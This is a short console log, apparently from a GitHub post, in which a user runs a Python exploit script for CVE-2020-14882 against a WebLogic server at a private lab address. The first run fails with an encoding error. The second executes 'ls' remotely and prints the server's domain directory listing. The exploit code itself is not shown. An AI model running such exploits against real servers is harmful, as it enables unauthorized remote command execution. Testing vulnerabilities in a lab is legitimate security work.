 C:\Users\25814\Desktop>python CVE-2020-14882.py http://192.168.174.137:7001 ls
SyntaxError: Non-UTF-8 code starting with '\xcf' in file C:\Users\25814\Desktop\CVE-2020-14882.py on line 4, but no enco
ding declared; see https://peps.python.org/pep-0263/ for details
C:\Users\25814\Desktop>python CVE-2020-14882.py http://192.168.174.137:7001 ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh